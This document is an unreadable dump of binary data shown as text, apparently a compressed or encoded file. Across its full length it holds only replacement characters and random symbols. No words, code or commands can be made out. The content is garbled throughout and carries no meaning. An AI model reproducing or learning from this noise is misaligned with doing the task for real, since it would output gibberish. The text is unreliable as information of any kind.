����6b#����t�����F����R<����~�< X��|g�㓿�t�T�����g�w��e���Yf	����N��6p>:D7(����b�+	�¹��X�z�mc��%(p�d�`�P�iHaY뤩ʵ��u��R;�wY�s����o*������q������`ʭŒ+�H�ĉe��N�N����Y+����}a��Ψ�ER�_!��8����3�ΘL�7E���\�	�wmC�>N	��aH���F��~d^���N+�F�C�7Jit�|��$����qߦ���w��rqg�
,5�p犊w˪	w�Ը	�~������������x� ��p�L���>�����X�M����ͅ��Β�L��n���E�X	��:N��-n����Nqϔ倂	��w��
.�I)�>y��
n�&���vIo��7I�,���ϭG�J��&������J�,��H�
�
�C��v�H�ϫ h��`$"�v�w�#>�-&$L��-�D*�%8\��9��l�6�ŝ+�iJ�&2n��I���9>��D��X�˅��%�CV1�
��<��4O�������4��[�k����{�	ir�1l�I1c���m��C�db]�3f6�����5|P�A|��6�s[G�ufu���Ę��̪���VKK�N+0�ϴ�컚���L�X��Bi
���YM��To�,���hiY>�ԠZ�t�A�̚A��O"��@��j��&I����j���w,<Y�Ƴs\;�v$!.�*q������+���C���u��wɢ�Txh"vI-[�="�PK�ń_�uzb�8���_;�O���KZ��>`ڣ�5��D���`)]M�@�@\��B��i�gs$Rj�����ql�q_,rb�3=�����w� xM�*�WB/f�i�_�mR?;�V-��|��˲�=k��gHK�����5��`�P��nw���ZPMv	�ɍ�X�Bi�ࡊ��X�ȼ�	���
��0ȉwU��
��P��F���hʚ��S�!���[ ����9���������"�;vɮ�!��ᛁ�<p�l��C����:L��Ŷ�������+�ȡ�ukڐ��-A�����ӸJY%,�"���]��:��?z���1"��n�����<:�X��� �Bx�C4��c��z/�Y��G�{,�5b�#�Q[�?8?�_HףQ����DV(��V��3V}&�]�|��n7dD�wx�Hξ8�����h�i�9wȄwȔh��j�����Dv�)�th�9PD��ʙ�(�x� �ː���3i��Ή��E�#���v���0ȓ�C ���������N"�������LD�۸��ٯ�r
6	������ĺ���iA��Q@�t>|%��S�``�d��Ӕk�
��L���쯧����։Қqӭ��| %�_�H$̧L�Ԁ�R�N�O���7�C��w(����%nA�X;V�-�ֶ^UcW���Cz����d�VO��j;w%�*��m�)����ړt�;�@n���8��X荳�V+ȍ���dǲ��	��
���>Iu+�����*�J	
��_M�F��g^�)����ٸ���˓`���OzY��ݳJ��x���i���@�ʅ �L-�����������A�ߪN[d�Hr�ƹ\ˡ��Zx�@���}��X�ݗ�H�I�rZ"�L��<ۃ��@6Ц&���ߚ3����Ȅ֙��A��ǜQβ>�PI�>8F:�ᑵӪ��RSmw!o���Ǿ]�����{���@�ƚa����Fz��ųG~�=en�6��No?l��(�<�
@�X2v�(��ɡ�&�)}Tm���4�ɷ\�	_3��'���4�с�W6�6�%�_.)L$��yZ��º�� _ �7���H.�]�9Ê��]!�����j/B���\ظĜI����P��X��t��9����$&8�
䃩G�������q��]�4tpO�0d��$^����:����AA���wP�F9U��I$C�Q��;�]T(g����qo?��z#FP|_wv��z��?��PFO�Fi>/�󸘳�0�����*/���G�xˮ2 h����2[�\2�����{4n�
��Z�7��}$5��t��2j��ř�� �1����S؀�x���h��ϫ�f����]��5��X��5�����0�Xi��	����Y�C&�KB�ѼO�?�-�~T7K#;�z�*˹⭐I�4���#d�F�p莙�p����w�E#p���um�>B����cP{zC��n���Ļ/�E�q݆o�7�>r7��F���?��(�`{��U���1��ɰ������f14K>v)�.F�R�[Ҏ��3���H�����bc䀛����플�d�ev��؍;n�H�37>�6�_,�҂g�P4`�6(�6���Ȋ�i�.�'�b�HN��JI�KR��4��hL.�D� j٪�TXh��H�`H�2H�Τ�����~���m#���6*�X��x�#l
w����}�+ߎy�O�h"�ǧ�q�m��A���rj�Aj�!B6�k�fC�D�D�Jt�f
��汲#ulM<`d=VGxn�f><K�\kzwC	�����cv�lɐ���l�B�ʴ���N�!f�$�[:�cެ���Z���ڬ�˸d�	� ��ZI6�x�N�,���
�~�ĪZ��V)�ԢP䊃X��٬H��f�yvɭ�d�*��t����\�p�Ţ��l���DJ2؊���x`��gTv)�2ȅ�M�p�w���bJč���V΍��aW��O�m����M�����y��+����H��j��Ś��'G�����C��1�:�f�N�D���fԸ��YHu^Guj�vZڳ^v���C\k�w䟓�uk��n0���,NJ��L�Ā�JʮΒ�ⴢ��!�c��(vZ���� ��e\���訔M9�/ɔ!I6F����f����
�舎�j�(I'@�P*��
���u��8����d�ƊP���ʍ��Z�:ؖ�'�bw����K؄U���L֧����phT���$�ڣXj}f�z
~����t���Y�
��丸��ԯ��/�X脄(��z����K���j�ܢ�s�ٛ'���B���\Oȹj�B��aom������b�G��������Xh�X�@w��	�Ԇ؉��Z���6/�*&����3������Ì�0h��ۋ����4�释�!ܽ�*�!i�ڂ����v��қ�L��m�����B�e����Z����j�G /�z.�w�Vi�V�V�P8e�V쬮Z�7)S����T�:�˄��O�PX�5�����'�f�fxW���ye�Hb����h��ƍ�n��"��@|
�x������m������(gț��"��y��\s>��K��9k�����Gg�����y�+��|:��W�Glzvd͍��S���Y���K��jቷ����(�X���ˌ���6O����ˀ���4�)Ę��h��h*�y@̪��K��5L� i�>	f��f&�C,��6`w 6	�������-n�/��~�jĈ�w|��}����8ج�gغZ�N���T��D�L�-L�-��/p>ʴ	$��N�VJ��}����H�y��l��+���L��ށ��4[����������塛���%����t>C��]ʧ|��l�Q�u�y�a��?}�S�DH��q���<�cz���`!���j}�#��$}�H����6���lͺ�����n��(m��_����`��J懒>�軿;�w�uC�^7tcw�,��Ȟ�t«�Hx^	�Y���u�I4`�P��v�z��Pt�����E'���'�[nz���@(��H�,*���^��賃fLp�$ne�W{�f�h>pV��H��GJ��/�i��!ݻp�V�����o� h�h����0��J혂(�א����p��pѐ�0��� ����py����K�r@��==<<���9˞e�褟��$��20C���HIk	%�C��\���<�������b���p�wȬ��n1�����ˀ<��뇲i�������H���Θ>4j��6 ­~�M��m��W�"��N,�y�y����
�w��T\�%��@@�Y,��>-�_�z��P���*�|�u�Z������!��s_�#*p�dĤl��P�޹o��m���]�z�׏�i�e�㟫�T�����'_J�B�8�{�q��k�|h�|�(W(��<�2�f���P��H���j�*��*�Rk	��+5Y�+����w,��$��K������=��=�R-E��qQ�xK.1�/� :!�H?0��� \��� �!��ഠ��� iI ���Xkh��j�j2�`�D�"�K����x�θd�1�^Ҁ�H��
�)��w	���Α���������"S�!��{L�}, �����j�X���[����x4e��*��ip�H�X�L�����L�������M�Z�Uj�u�p�N�mܨ�ү��I
E��h�{���������ĩ��HwQ���4ʮ��2#.9��R�Bc1$S3�c�)��Jr3Cs���-y4E�hI����櫆�i�Pn�x��<�����h�8�3�^��%�t���y�K��m�[�$ ���Ҫ�рw�Q�mP���fĊ(�&?��HDl������b���f�8SB�@��H��"S<��0�S�F��0	��2�@z{��]�ݴ�������0����pP�1	���4<�5k�^5_t2�Q�!�ՠ#�:E{1wZ��'퉬;F٫2��FQӀ���T��Ɍ�H�'6�/x��b��)#5��t=���v���HQR%�>����͛]mY��4Jg��ur�l���x���L��Lwr8}lư
���Y��An��gH2���J൓<Y��*�=���!j�`TXH� "�C��m%@QO��w)���B�:���ih�S��Sߪ��ϧ�h��鎬����b�c뉂Vh��i��i�i�Vi�6i���z��p��(�RK����rt�B�w���k�v��v���m��m�m�l�K��֏ψ��֖��U��Q"�1�n���M�`7hg��Z��x��7��5���\4�4+��ڪ�\_�������ĮJM�{-tb�
���^_R.���es�8�9X��J��ի.�Pכ���H��z�mHV��j��sp,R/u���0��Z�� (��P����>Aqj���z#T��Y"�IBU5���<5tCz��O��脬('F���^�����Y�W��p�pp�7�[/�w�qWq7��C��+m#Wr'�s�VE��rwq)�q7p5wsW"�H��htCq�tQ�j�?���q�,�io��� w�������
�
I��(��)��Y^�[�A�������1�����HHѡӒ��;̼�����N��X(ydQ��<�_�,{��Y*�s�����7q�yWZ-w^��e�8�Iճ����)u��ܠ�<hb�3�}W܁�v�O��v��SM������D�ǖ��v�k���ywi[�|o�,��`k)Ǘ������>�ص}�}����h|`� ���w-�F��NslIo����b���S<e�.�w��M�����V��}`_/�g��sqdcK/�W6su3H������������@����h���	h�iΎ
������ ����`(��������Z(��d�O�ch�Nɏ���ɀq����p@���T�^��X`蔎�Z����[�ĸ�[��1��������=��w�y��W�LL��u+wn��%;��ŵM/۝����}ǂg�� ����a�ɑvK���hH�ᄞ@�X�B��.��Į��4,9��L����7���I�x��,	^��9Y~�8IV���w|�K��ϔ�w<�ҖK�O��(�ɑ_�-U�[�c�j��1n�2o~�N�f6��4x*��1�  �6rfs�5`:��4|"#�H�C
���$8Jj�d&�u��F���$ �L面���V��8G� $t����{CȀ��Eۊi���AN�ph;wF����믱��-�;�lځİU\����m|�������]��t�iQ��V���8�X�K^�w4 �����%�a,~�X��
N��p���1���~��t�����^��A���=N����n�98}�S8Jr�O��T�ԟ����w��0Z��W����S��J���G�{F���|Z�ǵ}u9�
�w�$�V��p��ɰ���r`�Ĺ�y�F��D�AB�h�G��K�wl���h����M�v�,�D�w����i���
H�	�i�Q�i;A��c��֜*������\*�=������\�>n�0�,��qN�ȒVA㾤�\>�;$��!�*z~��!-��s�.ڎ>����Z1��b�)�]!�k�� Y�G	��� OF�Hj���� �9����<��$V@��7�U��M�i��w�D#��e��Z��*Y�-h�Wrހ"A���d,�]��>�
�V�P���B�~��m���\(g�<��Ml��8���J��ȃ�X�=w�Ht�����	x�>��XH��I�!��C�CI�|e������Dꏣ��0��<t+���CB��*��{�j�Pj��ZA���`x�/��9�_J�4i�����P����lC-�;�>�y�.`j ���������: �Nȣ�?)�`����Q���dŠvi�P�#�5Z�$��3O�������O��p����*>� k���d"�7�^8�:�w��=?5�":�Q�ϰB�9|�{�I�N�rY7����|�w����g����Dy��Jƍ����|���x�^$Q�=��	�l� �o���>�!쭳证��
 �É �)��.#�b��oڰ��7q��-����M��-��m����?�t�\���V��[��DC��"��	��X�N�����ܨ�H�`(���`��R`ҡo�G
݄ޟ*rb�>q��)�T�Ͻ��l�*h.�/L�K�Z����k�,l�2��9��K�f���^�=��f��K�:�N�<`O��ع�
��@��nw� �\I�d���	�P���Q˜�E��ب����NH�:����=:/�{ᥩe�\�/��c�T&�?�G;��[�aN�.��?Ŭ�Ơ�m�y4�)��̥��EuA���ϡ�+�-��f���4�!�Ϳ�� k�(�\�.,.��j�Wr���i���ybt~�H5yg�-��EH�F��� �o�D��$�Ty8;�e��R��K�����ͷ�m��^��\�G����D��U���W��w?vh�a�|DP�B�샼�X�>X��v:IO��L���Z܊y����ʩ�wi�+H~�	�\��p�_����1�79�"p����(Sڔ�r�S���XjRj0�ţ���xm�t��i�5�"�ծ�oŧ��;N~�]�f}��
{cj8� )@�$�hRH&�w�M�-:�Iw����@�)���������g�g�K�����E����6��h&/�Wj���� s�d(���d^�t(���,y��S���*���rwS���@�Nxr	�{�-%M�����=����,; x1������}���E_H�U�@��Q�o���&��V�(����(�{��_��y�Q��T�T����@�������8{F9G��8�u�(أ����M��I�p�4��`�9�!�Dٔ��3����؊_����|��o���
�@��8�].�V���]��
�)���̓��_{��m�<x��>�k˶Q��乆���؇@L�~���)�ؾ�XL�|�]��u��ww�ڳ��=��������ة��Y��I�����_�w�p��p��XO��ي�	Քҡ/�Z��tl��y	�y�k��9���նo�:��ؐfo�~�/��H��z����.��-��0��,����y��O��o��X�0Γ���~�O��!^�E���=�D������h	Q�
T	�F
G�Y@�]^��z
)��_��x���ui�:̃jn����������؉wXW��fH��>�,��D�����ؐ�0O�w�v~���w|�8�=H?>���j��]��	��[ؐ��O���y_��	Ċ}���ٌW,����a�RϿ�� Wy����\�WY�, ջ�� �yo�5�����Ĩ����.h� k�2��O��<ɣ@
��0�9��4Ʉ:��wh5��g��B9�#i�5����C��\���y�[������oZ@�aP��V.���/�n���l8l�d��`p�V�睨����w��Fh�������>ѽ��w�ŉ��P�%��8w�?o�������� �p�Kʔ����z�E� ����L�z���zX�P��������Mi�G=��) ��Əl�\����߬����.h�0إ	��_؎�H�4��48��L����K��H��|��8����4y�܏�>�����}}��K0���؎�������a��*���P����붂X�lX�m��x���潢��P�b��j��wh�{Ї�\��	�,s��-�$�P!��"��ZU]��w	�m1�A������qK�-.Y_�B���q��؋�ȋ%؋'ط�J��J�j�M��+W��穜�Y��\˲1���M�������X���ǘ�Y8����(�؎����|;��;Z;��䉥8J895I܏��	�?��*{(%0�5������4�A���͌�,�b$G��@��]��ʠ�x��๥���û��o0�dx��M��kH&k��kh�f��|�,D�����{���ـs����Ŋw#����p2�.�Ǒ!4�ζH�	��0��ξ�C�B�C\�WH�LQ�}�/%艗��計�艽x��(����I���9��˜h(��I��̝��K�H<I��肳؊�ߎᘎ��(�+b�uQ��R�y}�I"$��{]�4J����L��5�`]�@��r�WyIp� �$w�O´�0$�O�j(�X"0s�Q��K�]����
��[���-�u8%�@1 ���dR�X&d�z��`�w�� �#�!�M9'��=���1����q�d���c8�(��ъi�ۉԾ��H�}�}؇����ȋ$H�����h�����؏oط��M��h�� �R�ʓ��+K�����츎�C����؎\(�gh�阎�(��(��ȍ`��,���>$��2{,��9˄��X��ΖX�gM#$�}��D	�{ϑ.����L+$DB�CK�4��p0_�흆
]�R1�)<l�/L���MY��/zw·-��y��2S:��_�ŀ!3?����N9qԢ��!��[����tӃ=hܘ9��∌]M�F�:�݌��ߏ�����6W�A������ �	ʜ�L{6����ɟ����I	K����2Î��ˏ���ਉSH�F��☎HH�'x��(�+���/1�>y-������(����s�)Ȅ�X� ��[�%����?�d"�K�ߥ�Q��8�
���?���Rx�fdKy�GF{0�~��¢��%h�s��w"�`�Me.c���䩅"��<Y����K'u��m2�+N����c�M8ĭ�Yi�񴐘C��X�4H�q B�z�_��dx�4��x[t5�x5]x5���g����_���iA��[��ȃ��3 �	7l��8O<w�һx�6�ܘ�gx��H�c��x���I�؄#��6ɓ�ӣ*˒u�A�>YD�7ʓ�E�A��i�?)>��#�F7�Fʑנ�@ ��;F���R8K{dQզ}�R��+��1�ͦ)�w��lk�g@��k��(_X��'��30��\'��>�ɏNw@N
ITU=���0.x��O�U3bA���_����@Aa� ��h�d��{x5w�\��eUV�؅q���،Ճ�j�']��Y�����٠�)��Z P���͉�O�Ȏzx��(�z(�	TCԃ��9��&ۄ;�� ,?	l����YtD��������ȏ`}���|=U?6^�Dz�����QC���/�x�R�l��R}�1��������(w#�wxR�B��S���PX�����q 3��T��LuMOջ��	�!>�� �!��.���!
�	��XZԄ��=(�h������8��iV�a�E��؏���aO����W� �bf��� h��^��������U��^�ȌUX��aU�(���٬_6Ii��#ޟj�uE>Z�V�ȍ��m�1x�=�@�Ȏ��(G:��E�+������ΔYi�NҎ����^)�OQ�lc�R+��/�,ܩ�0%m��u�ǔS��Mw�QضQx�f��L��*Y�K�A�Y��T�2N�w����
�o�e<1�	*k�.����o�U���(zMX������"�[}X`�\w��t@����H:V:
��zȝ���>�k��s�b��b⋝�}ో�		Y�l��U�X��x��X�����#�p((��X֔�-Γ���A���_��(����9�H��(��Gd-���f"#I�O�F՘�혈�)F�f�Ff�G+5�xv�����P�m��%+�Ͷ��-׶�w�Ā���s�Q��֘����v3y�cs�U���wc7�8�JMȄ5H�5�� ؃��Wx}h��8�V{�{�'{f�6���'�A}��J�@M|�+|ڮ�[��(����X��Ł6��ikۄ�� �_%ӂ�4�)"�����I�]�� ����|��O���Lx��0�s�dנ�)v}�Q-���������}Xo�A����\K\�E�Hl҂�SV�S��Ҁ:RL�s�e�>�U6��fw�2�eVM�g�6�S~��0��������@��N��#h�J]���հFw�+��i`��\�T��px��}� �Q�v����?f���\b�� x�����g�7/QY��%���hJ}�(nw@X3qȻ�Y��������!��gV��W6��LJ	<�v�������H�����0.���q��&1n��p��(Y�<������h�l9��B�؊��Y�`H��?�X8&��2�k��J�*���!��F�˅��`�w�ذB`.��j+B��2z!+���h`-.�q����(����K�*�
b��!!<r̢"�A�3��0���I��:ʸ�%6��\��ny��>ށj�A�¿<�Ƿ-C�j���I�s�D�����]ܥ�#8�X���=�hD�YJ�e�[�˥��;�_\�����a0ce�S3%0j�h�����g��(z������yH�_2��x���Pl��`���b)	��pGȊ�ΐ�� i甤�����C˙�TxwJ�^���d�9���%����?��Y���`N�Z�@��F�J����B�]���ԀIZF+>�AC��)a.�Ed
���|n4�F+["�C�/�s� ���#%�t¤���i$6�X��1ɣ�'�l>�X�6= ��Ic��V� ���(����t�s�:M�-^Љ�ĺ�[Zd^F�å=Z�s�<Z�cݼ^�e�ܬ�j���;�0a#;�:ݦ��	�F?�MUIb��@��Zp/Sg@x^������@� �ԸhA���-w����K���9�	u�H������H8(��Фi�?�O��
����h�ټv*9 �<�W|��6S	�^���\x��+��(��I Tk���LϺ�-��,��!Z��ٚ+�m���[�Z.�mĶI�\��(���YR���n�����z�Ŋh���2���T��rj�1Me�KØv.��!����W���\Y��dϕ�/϶RYRôf�ϊ�� �j�_�ξZ���h��F�n�&��$Z�1������w&`n�=&�J���ۉ����A��x�A��K9E?��m:�_K�>ZZ���[ջȋ�`	oI���|�Dxd�ϖ���*�|]*�	����؇��$��r�J\(�)��LK�
H���w0�)��	K�~Α6I�ċ�F��U<��`��ly��ˍ��̐䮙��*�����Z�����A��<xi��9��v���D�`���+�,�����:L�|��L�8���y�����M���<�Ҕw9�&�#���i��$J���#�W�0�@I%���W�?Z݆�hl�Bi�6~]'�m㘎�1���%��$����.-��ð��X8mK��b:y����8U��h1C�=����=�C����@H5�č Y�.�(SRYƿT�M�(�����1pP�Z� (���CI�.�Έ ��P�r�)�����i��Ȃ���o����n*��)3����|�� �ȵ�z�����P���������Z�+.��a��r�w}D�.�AřI�� ɠ�u^Z=+���p��3� ���X�O�V�]���"jN�h��׸BO�~�}��#���}�K�O=����*����B���ZZ�0Z]C���kJ��5M-�����3nώ����]$�[1D�f���q	���>]�2�,:.)S�[:Q�vH��؞�6ȓRqz�1�����m�i�I��x2�U<��	(
�2h���G����e�o%�T@�昦��Im�k����6̀�T��x�I���r�w�ȏBOuV���<ʸ�H���V<���ӡ缶~<��ט�\Zؒ��)�p�𬇟<(�e�ː\��
���j��pJ.ث�=i�j-�K���
��|e闤٥����R
	�
e�qϦ���m!��)�c���D%b �Mt$�s�&�=����|�tC�g:X5$o?<�D�5��!��4)���{���б�9���鑶��ݗ���Z��:ač������f��^y����;9�x>�ү��w1tU��pp��0$�}�ub�u���L��)��P��LL�Z6� �K9o�ո,;�|+J�7�}g��PB Vi���34�zoȟ�X�ZK�?3mDm����
��h
�-Ʌ��O�����o������ Z� ��A������i�\����������z7���y�㹍��	C68�
#��140��H�ҍ7�:[�Ӻk1��:(�2�+�;1"���22��0��������2���,¨���$�H��'۝w@��$�$9+��3<�3�s�H��\�Z�<��뉞�Q��R�i����W؟i �iH�K�=N�ȸ����fH<� Cˋ�Ȍ�����#��>��s�Z��̠�p��/�0	�*�ʘ�������p��	�)������z/�(�ا��
����*	����y�a�e;6�0���`
�*��"��!����(·�Ã�����Q�c���q��ˋ�`��)r�>h��¦P��
w��"�1�p�H3 "�ϥ�:6 �� +����H��,�غ� ϵ*[���@��0`H�\��|�"۬��
 ��̈.��J������;�,�8�3P2O(;8c�8���@�3���A��LP]��^уᨅ�)	<��� ʟ9���?I#�fhV���Ӳ�d)�T�˾��'�ˮ�x	R��xˎ�~�ְC<��s��뇰Ў��sy��̈��	L�h�P�(/W3�I5zʨ��٨�sui�wW���Ӡ���X�����8����X͘z��7p����ة0�%ٷ��>G��p�`
Ԁ/'|Ԁ*���p6��*�8/p�����q��	�p�8���ύܜ3 ���[F����+�|���D1>�G�kH�����I*���;�d� 2N������Cx���3�c;܉�9��A�u�=��B
�=�ʮJ��B)��)�{�KSI��%�	�XB�Q%�d�3�i��P�W4=�|��ȋ'�=!�!��CZ��w~��5��0�ꈾ�c����5$Cv��]������Dq5fW3���D�p�äM���
���Y�������u�̏���H6���Z<hN�Y7
�!�*+�&P���a�Sd�̰&,@���������N朰�@l*E�:�On�ƪ�O���@�3ȏd��1��1����+;�	5�@5�#�9 \]#����Ȼ���,�HG2�8;�@p����A��ة��<k;�0;��>�<�s�ᠼw�D<(����B5��R)���%�b�\��o�.���=RX�V��W4��%%	��댾.IY~�ڕ巳�Z�숏[ ��/��͌������7t%0������sp�ڜ�v�с�`XA�"a!sBD�0�ň�����p�������+m�(!�
�*�C ����R�܇`
l��h�mk��J������#��S,
�Yn�>Fa�]b�m�����3}���&�
�x19z�;B�:""��7�#?��w�+����q��2�"GC��IIIO��B�>��ت��ɳ�*�X^��؍p�FP$��_��<QE9���5�!<H��V���uX1���c1<R �{Y�0���!�x�}���㷷���Z��c	���ʐ��Ў��
1D��L��>3�����Dw�h��{jZ��� )���?��e��H΄Ў�������8�������8��������!�P=�{[! hp��R;�ܢ��m|�w�8�>���I\RLҢ��w��S���?Ń吏�%���1���ꥠ��)ӫ3��d1�#�T6��0ڊ��T=���q�^/[SB�ɝ��E��@��ܑ�OjG���Op,<K��(�B�X�|,Nr\�����q��\A9��<S���+�+$<��m�h��m��M������[�&����Pc=�ٖ�b5�2pVx�m�����>^�>3��%��0r =���Ш���ä	�٧��r���p��� ����6�(�� 	��󡋺���Ngcw�8���g�/R���I��Ȱ-���̀)�BΜ�u3����ʌ�ЛH|\>�P��H�c����f�+�����T�
��1���g�G=�I=��8�B�C���2D��攼v�F����X�U&�G��$�3��=`��p��Ru���ʶ�������5;�Y=��y.��z(��Y~4�zB$�W}H�Z?�Z��ڎ>=�m�$�y�Z�؉߶�w�~��P��� �@�w�(�"�=����?w��M�z<%t�����0���}���[��t���8	u�ߤκ��jġ*�N��&3���4 �+���<-
��;�>�ﳉ1H!�Ki��Ӧb*<����1����������y�����:]6�0�;ރO���3*#���̻���V��*���3X����U����^6�$������_.�b�6U��<�Pq3_⧹�ylȈ�����.��-��(�9�㔵cڦ7�A˟���yz#[wڮ�X����7��<�4�δ��H��<0���(��6|�?��Q���.d� �؉���X �����X��(��0�����)2�֦-�&�(E� ���R��Q�~�*X�P>K(���oHRޣ	.Z�
�O��H���1e\F�c��_F2ث1���Hϊ��H���8O�t������}\��X�����?T?��|�C��}v���������I����ς
�ԉ���~l�L2�M8w�>a�UA���v��0k�Wkv��<��b+�b��G_�9��y0�E�������=hJ��;6Y<\ٰ�ڂ���wVz!<fΡq ���1f���&Ϭ��}��icP������(�?��z�d��n�9w�nԬ�������\侨�� 	��ύ��m�`�3��F8ځ�ށ傩����+`�u<5��$�$%��h��o.�.`�oI��S>�	s;��0� O7�H����
�w�h�7�����ҏI���.��^��g������4�A�����@B�F�<��⵳������X��ߏ/��*l�+4�I��ɥ{�������$���C,V0�e�p��c�p/� o)��o��Hy���q��ʹ����d��Q��n�6ۧ}�+c�ۛ�0���V��/�����<"�	���� �kiW��w�|pOOk7��������~qi�K�� �I���)��r�p|��2w(�+�/�����kmC�'B|hNO���H-��Q�S�@��S7���Ju/H2�gjE#��W0���3�H��4����CWN��A�O_�7ɬC��z��E������X������ጀ�#��~טw����`,����wS��f��N��(�pe�Au�pϣr��i��/uW��vE��U2����q�����v���%���U���'���p���5,ڇ(H�Ϡ��P蹅�@����������
�����|���@�w�� ؏�]���OT���TxG��T�k�2`���\�����hȌ��h��v�
�&_�̸����hȑ���؅T4�,���
���y������H,���������y���!�Z�؝ۗ�-�	��X�	�����|yAٖ����qX�۔�b�,�,Ɣ!��ҵ���-8�#�^��9]��i#&M�J�;`h 8J�*�6�d�͎�:A6��<�h��q����?��R��0�&�lt�H�c:S�3�0��w�fZ�'5cZg唑��IU^�7������Ը�wRb���YZ��FYx��w�F�FĻ��o%�W�g5�N��t���`?�����(|�D�JɄ��ڄ����O�����Jݩ��|���|�����^�k��P`k�v�+��
IJ�� ����,S�;�-T�9-�g4���4~� phأ�����4�N� l�"�iA����[��p�����mI��w|�n1lJp�܌���ār�-)�"������9w��,��'����|^׷dR4{�A�M���}��C$~R�9�(�߶��Ӂԓ�F?(�N��)I�1h�_�yj7vhbW7wvcþuHE�rI��q��2�O��@Hh��
�h��v��n�����8��0k�U�ǲN�{������T��t��AG���(L(��[�\����u���[X�\)��� �*��<L���p�Ԝ+�L@�w(��lM�}�Ϗ8ȅb������+RPΤ����OU�x�<J��a�o�w�������v)�0X���A�p8/S"��Ր\1Gm���`�(���]mJ��(�h �� L�ںaˮ�o�0|���h��4�4h1�wXm��(��G�i8C�x��Ohm�9�'�;$4ԇ�Z4��=?���ǹ}��XM����g�svI�[���.��eߒ�%;�tkWwb�G�j��1qC7�˸�o��Ћ�@���)�E(�PI��0+�F�NMn���o� ��ʭ���#M��H:}�ȋJ��������˔�*��Lw�)���T!��h� �������#������>�&ɽ��+��\+�����J�v����	�M����F�Ȗ_�ϙx�nY��̀� �T+��%I�B��x
��z�Z�	�9�Xܔ�����ȥn���f� ���[����,Ν��<�8���Tx��tfKk��RJ����C[J�z	� �C����5��PC��k5g��R���v��AHN�VZ�t�ʒ��{�m��vn�G{V�"I�K �
��w����76{sj6wp�Jv��w��)�%(�J�������N��0��(�b�)��rJ�V���U���`��M|ʹ���������jG�`[�7���y)���ȅ��"P�&�y��;��/M� ��$I�6	�]$��Z�m���f=������Y��*��k��艞y�g�$��-�������ڝ��+�䒾O1�@��}����Y���|*���Y���w(U��/^Z	���ʈ��CR�H܅K��Um�wK��h�k]l�}�����&v�$a)��cR][�	'3c®wX^�L1��J�Ԕ�_�S����SRV�>}Oe��ӁQ�?>A��}B0yo�8V�X_���e�v�D)��8��hX������J�Z	Yz��ٚQ�Ұ����h�CXXiD�H���9Ւ)J-�ʕq������␈��8*���Yଫ�=@�Y�NЌ�A��H.�?�������)��w+羀�	��8h�������jE��w��M���.�Ҏ��#���Ʒ�T����}��B����u��2�U`����E�>H3m��u��*��t�xZhV�QM��6�ؤ��)��;*5dv�6X��l�}�Ff���7[h�l-�2�'�z�61��H�.8��|��l@�dWu���t��F	�OIW����u,�]��p{���M���𚎌}���1A���~�����.������_����Q��YEY��H�|��͂ċ���9��w�[�
[9ʿ0H�4��Ȑ(��L�E��̒x�DlɆ�����8� ���`��H�|�,ɥpсҞUi������ZmԞ+iو ��hY `�!x��)	����҂���MytKla��h�L�|T���Q͈��ԛ}�
��'��t�í$Jb��;-�ğ:��α�0�V����S��lqpV�~�� �p��0��4�O������1K�,ꀉ\�܄������M�X�D��TI)�J����,Ą̒w���P�|O��L����Tt]�AP
���X����р��	�4J�����ٞ�^��Q����������܋�ѫ,ʅ���(��(���Vh�-E,	]5ˣ\����tݥ���x�
����!LM�,�|����In�i���`�ϔ �Z��B��pSy��؂-(��L �ڄF���#��ͮ���l��U�yq���m"M��H�	����$�������d-����(�<�α	�eu��L��A�4<w�Ћ�Lm�B��Zm�2�Ԛȱ�j!�-�uN�p[�0)�����L�"*�:j��O�Hj��D�\��R�������ܥ�q5hq1I	�B�B�Y���*T� �xI ���`n�H������Di���h�˟�����u �z P���L��o�H�}��mū\H�4�Ͱ����T�[�	�0���I�T��:��MQ!�)��@�	͈)jtK��ƪ�ȟ|�|�bnT�M� �p��b��>e6��u��	�
wҮ M�ZΒ�#!��^�H��H�@��%~L���N���l����-dL�<�����T���vx��N���7|�p�tCz���y�̢"*M���f�P��d�H�n��˲�K�$K���u�0��	��%��qq��
�lJi��QQW�&n��y�����@���V���u����$@����4�ܹ���bH��j��} 1@��K�}��4ݙ���"InI�x�݌�H����)Z�w�a\,�`L)�Lܤː��o|��lj|I��M�4�� FUL<����8��}Udp�=U�)��ȼ���<���ˮْ�ھ��t�Ԝ�p
� ���t��q��@������$ʶD�-�L��j�ϐj���X�6���a�!��lcJl#�y������a�XH�vK}QK�P˲P���J����DAO����hO���ʨ� .L�[����\�����Gl��EFd@�e��B*Y��ɐ8	�t˱��PT@��w(�]�2�J����/����"!�".��9�Ȉ�t�@����J�����n�����K�V諁�9�M�b)��a��<�L$R����a��+�@��Đ#|�;^��H�t�ۤ�9�D��0I��H���k]����6h���C;hM��g{Z� v���ۼ�d�l�&i���8u�䐪�qM���4�fZδ�*O�$�$@fCt��H@M7��	�Oz��ꮮL����}E���ϙP���x�O�$O�8!�0!A�w���T�`�Mu��[�i�	L�aX���^�������_�ܴM�
e������\�,⊖����S�o��H�=k���!�-.�� ����$�&�8�j^"��ȅX��	�L�R���<��j
���H�X�WA�i��P�/�\�����p/9�M���c&쪅���H�L����EՄh
�D�-t9�E��lI�4��(���4Fc�Pc5�Ǡc� �������Ǣ7 �l��-�F�M�N���]V�F�s�vH��5�tBw'�<���Ԥ��.�0M(����	؉w�З��J�od�x$�CNL�Y^�cx��%��8b�l��|�bb(f4xf8��t��.�¶��+��VQ��r���]e���z���Y��"�C@���/*"��&��I8ɝ����9�]H����Ξ��Ehʫ|�g,d8y���at�`�L��jh��M�`n����(L��\ȃ8˙ IB��z��B������X�x.H��"H� �luK����ܲN���ݺߡ/w}ң���܃�:G0H�7"[��'�DˉpǘxR�L��L��O��$�����O2��Cg�N�Ht�����*�Jw���O���̙8�\K��J�$K���<�A�e�_O� Yf�c�@_�~ZĀ��@�\,*�2I�gƴ����_�d�_jU���ߋ�N�GEeT^�UZ �J+���Ne�"���G}��,b�\I���0�
U���� �x����PEDP��gJQ�V]0���a,	�6�V���K,qy�+ު�obw(ػ�x��\�lJ�l�Ru�,\����hJf�ȼ,�O �����K�=��O�$
�`K���'�����=���d��ݤ� ��MN��4`a����x���O�p�	��y����C
��\�q����{������AO�2�B���n�Zba����@������/\���	��r���_����ZL��M�\
�	�ԅ��b���ɛ(ʟh�+���E��"����0�&�4]Ӆ�i�Y2��t���&�B�fwl(<���`MHP��&���,�\,��Ǜ�p/�B� 	�H��ȵ ɦ�:�r�+O�{��<^����ˀL�$���D��\p�cC�!:ěӿ� _=�gMzwK��*�l}�`��io��qr�����朄��D�j��{��
